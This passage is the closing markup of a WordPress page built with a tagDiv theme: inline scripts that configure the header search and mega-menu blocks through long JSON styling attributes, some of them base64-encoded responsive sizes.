iIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_pos":"","toggle_txt_align":"0","aria_label":"Search","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_23');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_24';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_24');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJsYW5kc2NhcGUiOiJub25lIn0=","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"14","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"600","f_elem_font_family":"394","tds_menu_active1-line_color":"#000000","elem_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","main_sub_icon_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCJ9","mm_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"325","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"325","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_mm_sub_font_weight":"700","meta_bg":"#ffffff","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEwMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjhweCAwIiwibGFuZHNjYXBlIjoiMjVweCAwIn0=","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMzBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDI1cHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"","f_title_font_family":"325","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"400","f_cat_font_family":"325","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#b43017","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiI2In0=","inline":"yes","f_elem_font_transform":"uppercase","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-text_color_h":"#ffffff","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJwYWRkaW5nLWxlZnQiOiIxNSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","mm_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjMwIn0=","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwibGFuZHNjYXBlIjoiMTUifQ==","mm_shadow_shadow_color":"rgba(22,35,58,0.15)","mm_elem_color":"#000000","mm_elem_color_a":"#b43017","mm_border_size":"0","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_icons_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOCJ9","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjE2In0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjQifQ==","sub_shadow_shadow_color":"rgba(22,35,58,0.1)","pag_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","sub_text_color":"#000000","tds_menu_active1-line_width":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","hover_opacity":"0","mm_elem_order":"","main_sub_tdicon":"td-icon-right","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#b43017","tds_menu_sub_active1-sub_color_h":"#c90000","sub_color":"#000000","show_audio":"none","f_meta_font_family":"325","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","date_txt":"#555555","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","f_meta_font_size":"12","ex_txt":"#555555","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","main_sub_icon_align":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_text":"#000000","pag_h_text":"#ffffff","mm_posts_limit":"4","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","tds_menu_active1-main_sub_color_h":"#ffffff","f_ex_font_weight":"400","mm_subcats_posts_limit":"3","modules_border_color":"","modules_divider_color":"","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_meta_font_spacing":"0.5","mc1_el":"22","all_underline_height":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyIn0=","tds_menu_active1-line_alignment":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMjYiLCJsYW5kc2NhcGUiOiIzMCJ9","mm_offset":"eyJwb3J0cmFpdCI6Ii0xNSJ9","show_subcat":"yes","show_mega_cats":"yes","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_breadcrumbs","style_general_bg_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_related_post","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_socials","style_general_social3"];</script>

</body>
</html>
